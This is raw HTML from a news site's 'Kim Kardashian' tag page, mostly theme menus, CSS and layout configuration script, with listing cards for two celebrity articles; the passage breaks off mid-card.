<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1699"><a href="https://www.northeasternchronicle.in/news/category/entertainment/"><div class="tdb-menu-item-text">Entertainment &#038; Lifestyle</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7260"><a href="https://www.northeasternchronicle.in/news/category/jobs/"><div class="tdb-menu-item-text">Jobs</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8687"><a href="https://www.northeasternchronicle.in/news/category/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-95114"><a href="https://www.northeasternchronicle.in/news/category/horoscope/"><div class="tdb-menu-item-text">Horoscope</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-95111"><a href="https://www.northeasternchronicle.in/news/category/crime/"><div class="tdb-menu-item-text">Crime</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7309"><a href="https://www.northeasternchronicle.in/news/category/science-technology/"><div class="tdb-menu-item-text">Science &amp; Technology</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7308"><a href="https://www.northeasternchronicle.in/news/category/economy/"><div class="tdb-menu-item-text">Economy</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-95112"><a href="https://www.northeasternchronicle.in/news/category/education/"><div class="tdb-menu-item-text">Education</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-95113"><a href="https://www.northeasternchronicle.in/news/category/health/"><div class="tdb-menu-item-text">Health</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-95110"><a href="https://www.northeasternchronicle.in/news/category/articles/"><div class="tdb-menu-item-text">Articles</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7021"><a href="https://www.northeasternchronicle.in/news/category/opinion/"><div class="tdb-menu-item-text">Opinion</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-96098"><a href="https://www.northeasternchronicle.in/news/category/teer-results/"><div class="tdb-menu-item-text">Teer Results</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            <div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_71" class="tdc-zone"><div class="tdc_zone tdi_72  wpb_row td-pb-row"  >
<style scoped>.tdi_72{min-height:0}</style><div id="tdi_73" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_74  wpb_row td-pb-row" >
<style scoped>.tdi_74,.tdi_74 .tdc-columns{min-height:0}.tdi_74,.tdi_74 .tdc-columns{display:block}.tdi_74 .tdc-columns{width:100%}.tdi_74:before,.tdi_74:after{display:table}.tdi_74{margin-top:30px!important}.tdi_74 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_74{margin-top:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_74{margin-top:25px!important}}</style><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_76{vertical-align:baseline}.tdi_76>.wpb_wrapper,.tdi_76>.wpb_wrapper>.tdc-elements{display:block}.tdi_76>.wpb_wrapper>.tdc-elements{width:100%}.tdi_76>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_76>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_77 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-bottom:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_77{margin-bottom:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_77{margin-bottom:20px!important}}@media (max-width:767px){.tdi_77{margin-bottom:20px!important}}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_77 .tdb-bread-sep{font-size:18px;margin:0 5px;color:#dddddd}.tdi_77,.tdi_77 a{color:#ea1717}.tdi_77 .tdb-bread-sep-svg svg,.tdi_77 .tdb-bread-sep-svg svg *{fill:#ea1717;fill:#dddddd}.tdi_77 a:hover{color:#000000}.td-theme-wrap .tdi_77{text-align:left}.tdi_77{font-family:Oswald!important;font-size:14px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_77 .tdb-bread-sep{font-size:16px;margin:0 3px}.tdi_77{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.northeasternchronicle.in/">Home</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-vertical-line"></i><span class="tdb-bred-no-url-last">Tags</span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-vertical-line"></i><span class="tdb-bred-no-url-last">Kim Kardashian</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.northeasternchronicle.in/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Tags"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Kim Kardashian"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_78" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_79  wpb_row td-pb-row" >
<style scoped>.tdi_79,.tdi_79 .tdc-columns{min-height:0}.tdi_79,.tdi_79 .tdc-columns{display:block}.tdi_79 .tdc-columns{width:100%}.tdi_79:before,.tdi_79:after{display:table}@media (min-width:768px){.tdi_79{margin-left:-12px;margin-right:-12px}.tdi_79 .tdc-row-video-background-error,.tdi_79>.vc_column,.tdi_79>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_79{margin-left:-10px;margin-right:-10px}.tdi_79 .tdc-row-video-background-error,.tdi_79>.vc_column,.tdi_79>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_79{margin-left:-6px;margin-right:-6px}.tdi_79 .tdc-row-video-background-error,.tdi_79>.vc_column,.tdi_79>.tdc-columns>.vc_column{padding-left:6px;padding-right:6px}}}.tdi_79{margin-bottom:60px!important}.tdi_79 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-bottom:40px!important}}</style><div class="vc_column tdi_81  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81>.wpb_wrapper,.tdi_81>.wpb_wrapper>.tdc-elements{display:block}.tdi_81>.wpb_wrapper>.tdc-elements{width:100%}.tdi_81>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_81>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_81{margin-bottom:48px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_82 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" >
<style>.tdi_82{margin-bottom:20px!important;padding-top:15px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:3px 0px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_82{margin-bottom:15px!important;padding-top:10px!important}}@media (max-width:767px){.tdi_82{margin-bottom:15px!important;padding-top:10px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-tag-title .tdb-title-text{font-weight:400}.tdi_82 .tdb-title-line:after{height:2px;bottom:40%}.tdi_82 .tdb-title-line{height:50px}.td-theme-wrap .tdi_82{text-align:left}.tdi_82 .tdb-first-letter{left:-0.36em;right:auto}.tdi_82 .tdb-title-text{font-family:Oswald!important;font-size:40px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_82 .tdb-title-text{font-size:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_82 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_82 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Kim Kardashian</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_83 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_8 tdb-category-loop-posts"  data-td-block-uid="tdi_83" >
<style>.tdi_83{margin-bottom:0px!important}</style>
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_83 .entry-thumb{background-position:center 50%}.tdi_83 .td-image-wrap{padding-bottom:60%}.tdi_83 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_83 .td-image-container{display:block;order:0}.ie10 .tdi_83 .td-module-meta-info,.ie11 .tdi_83 .td-module-meta-info{flex:auto}.tdi_83 .td-module-meta-info{padding:20px 15px;border-width:0 1px 1px 1px;border-color:#eaeaea}body .tdi_83 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_83 .td_module_wrap:not(.tdb_module_rec){width:33.33333333%}.tdi_83 .tdb_module_rec{width:66.66666667%}.tdi_83 .td_module_wrap{padding-left:12px;padding-right:12px}.tdi_83 .tdb-block-inner{margin-left:-12px;margin-right:-12px;row-gap:calc(12px * 2)}.tdi_83 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_83 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_83 .td-post-vid-time{display:block}.tdi_83 .td-post-category{margin:0 0 10px;padding:0px;background-color:rgba(0,0,0,0);color:#ea1717;font-family:Montserrat!important;font-size:12px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.8px!important}.tdi_83 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_83 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_83 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_83 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_83 .td-read-more{display:none}.tdi_83 .td-author-date{display:none}.tdi_83 .td-post-author-name{display:none}.tdi_83 .td-post-date,.tdi_83 .td-post-author-name span{display:none;color:#969696}.tdi_83 .entry-review-stars{display:none}.tdi_83 .td-icon-star,.tdi_83 .td-icon-star-empty,.tdi_83 .td-icon-star-half{font-size:15px}.tdi_83 .td-module-comments{display:none}.tdi_83 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_83 .td_module_wrap:hover .td-module-title a{color:#ea1717}.tdi_83 .td-post-author-name a{color:#969696}.tdi_83 .td-post-author-name:hover a{color:#ea1717}.tdi_83.td_with_ajax_pagination .td-next-prev-wrap,.tdi_83 .page-nav,.tdi_83 .td-load-more-wrap{margin-top:30px}.tdi_83 .entry-title{margin:0px;font-family:Oswald!important;font-size:18px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_83 .td-block-title a,.tdi_83 .td-block-title span{font-family:Oswald!important;font-size:20px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_83 .td-author-date,.tdi_83 .tdb-author-photo,.tdi_83 .td-post-author-name a,.tdi_83 .td-author-date .entry-date,.tdi_83 .td-module-comments a{font-family:Montserrat!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_83 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_83 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_83 .tdb-block-inner{margin-left:-10px;margin-right:-10px;row-gap:calc(10px * 2)}.tdi_83 .td-module-container:before{bottom:-10px}.tdi_83 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_83 .td-block-title a,.tdi_83 .td-block-title span{font-size:18px!important}.tdi_83 .entry-title{font-size:16px!important}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_83 .td-module-meta-info{padding:16px 8px}.tdi_83 .td_module_wrap{padding-left:6px;padding-right:6px}.tdi_83 .tdb-block-inner{margin-left:-6px;margin-right:-6px;row-gap:calc(6px * 2)}.tdi_83 .td-module-container:before{bottom:-6px}.tdi_83 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_83 .td-block-title a,.tdi_83 .td-block-title span{font-size:16px!important}.tdi_83 .entry-title{font-size:14px!important}.tdi_83 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_83 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_83 .tdb_module_rec{width:100%}.tdi_83 .tdb-block-inner{row-gap:calc(12px * 2)}.tdi_83 .td-module-container:before{bottom:-12px}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_83 .td-post-category{margin:0 0 6px}.tdi_83 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_83 .entry-title{line-height:1.1!important}.tdi_83 .td-author-date,.tdi_83 .tdb-author-photo,.tdi_83 .td-post-author-name a,.tdi_83 .td-author-date .entry-date,.tdi_83 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_83 = new tdBlock();
block_tdi_83.id = "tdi_83";
block_tdi_83.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTIiLCJhbGwiOiIyNCJ9","modules_category":"above","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","limit":"9","block_template_id":"td_block_template_8","image_size":"","image_height":"60","meta_padding":"eyJhbGwiOiIyMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjE2cHggOHB4In0=","meta_info_border_size":"0 1px 1px 1px","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCIsInBob25lIjoiMCAwIDZweCJ9","show_date":"none","show_author":"none","show_review":"none","show_com":"none","art_title":"0","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"eyJwaG9uZSI6IjEuMSIsImFsbCI6IjEuMyJ9","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","modules_category_padding":"0","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_weight":"700","f_cat_font_transform":"uppercase","f_cat_font_spacing":"0.8","cat_bg":"rgba(0,0,0,0)","cat_txt":"#ea1717","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMiIsInBob25lIjoiMTEifQ==","f_meta_font_weight":"400","f_meta_font_transform":"uppercase","author_txt":"#969696","author_txt_hover":"#ea1717","date_txt":"#969696","f_header_font_family":"445","all_modules_space":"eyJwaG9uZSI6IjI0IiwiYWxsIjoiMjQiLCJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTIifQ==","f_header_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJwaG9uZSI6IjIwIiwibGFuZHNjYXBlIjoiMTgifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"600","pag_space":"30","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","f_cat_font_line_height":"1","tag_slug":"kim-kardashian","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","offset":"","open_in_new_window":"","post_ids":"-90525","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":1,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_83","tdc_css_class":"tdi_83","tdc_css_class_style":"tdi_83_rand_style"}';
block_tdi_83.td_column_number = "1";
block_tdi_83.block_type = "tdb_loop";
block_tdi_83.post_count = "4";
block_tdi_83.found_posts = "4";
block_tdi_83.header_color = "";
block_tdi_83.ajax_pagination_infinite_stop = "";
block_tdi_83.max_num_pages = "1";
tdBlocksArray.push(block_tdi_83);
</script><div id=tdi_83 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.northeasternchronicle.in/news/model-spends-600k-kim-kardashian/"  rel="bookmark" class="td-image-wrap " title="Model spends $600k to look like Kim Kardashian, now paying $120K for &#8216;detransition&#8217;" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.northeasternchronicle.in/wp-content/uploads/2022/07/New-Project-2022-07-12T133004.065-696x435.jpg)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.northeasternchronicle.in/news/category/infotainment/" class="td-post-category" >Infotainment</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/model-spends-600k-kim-kardashian/"  rel="bookmark" title="Model spends $600k to look like Kim Kardashian, now paying $120K for &#8216;detransition&#8217;">Model spends $600k to look like Kim Kardashian, now paying $120K for &#8216;detransition&#8217;</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.northeasternchronicle.in/news/kim-kardashian-scolds-saint/"  rel="bookmark" class="td-image-wrap " title="Kim Kardashian scolds her son on Instagram Live, 2022" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.northeasternchronicle.in/wp-content/uploads/2022/06/Kim-Kardashian-3-696x435.jpg)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.northeasternchronicle.in/news/category/entertainment/" class="td-post-category" >Entertainment</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/kim-kardashian-scolds-saint/"  rel="bookmark" title="Kim Kardashian scolds her son on Instagram Live, 2022">Kim Kardashian scolds her son on Instagram Live, 2022</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
